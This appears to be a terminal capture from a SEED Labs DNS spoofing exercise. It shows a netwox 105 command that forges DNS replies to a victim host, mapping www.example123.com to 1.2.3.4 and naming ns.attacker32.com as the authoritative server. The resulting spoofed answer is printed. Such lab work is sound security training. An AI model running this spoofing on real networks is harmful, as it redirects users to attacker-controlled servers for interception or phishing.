 [09/17/20]seed@VM:~$ sudo netwox 105 -h "www.example123.com" -H "1.2.3.4" -a "ns
.attacker32.com" -A "192.168.0.10" -f "src host 192.168.182.143"
DNS_question____________________________________________________.
| id=55788  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example123.com. A                                         |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=55788  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example123.com. A                                         |
| www.example123.com. A 10 1.2.3.4                              |
| ns.attacker32.com. NS 10 ns.attacker32.com.                   |
| ns.attacker32.com. A 10 192.168.0.10                          |
|_______________________________________________________________|